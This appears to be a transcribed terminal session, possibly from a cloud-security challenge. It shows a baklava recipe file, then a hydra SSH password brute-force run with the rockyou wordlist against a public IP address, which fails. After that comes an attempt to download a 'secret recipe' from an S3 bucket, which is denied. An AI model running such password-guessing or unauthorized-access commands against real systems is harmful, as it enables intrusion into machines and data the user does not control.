 ubuntu@ip-10-192-11-71: ~
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-71:~$ date
Fri Oct  8 11:16:47 UTC 2021
ubuntu@ip-10-192-11-71:~$ hydra -l ubuntu -P rockyou.txt ssh://34.237.240.153
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organi
zations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-10-08 11:16:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
 previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~89
6525 tries per task
[DATA] attacking ssh://34.237.240.153:22/
[ERROR] target ssh://34.237.240.153:22/ does not support password authentication.
ubuntu@ip-10-192-11-71:~$ aws s3 cp s3://cand-c3-secret-recipes-972794921841/secret_recipe.txt
 .  --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-71:~$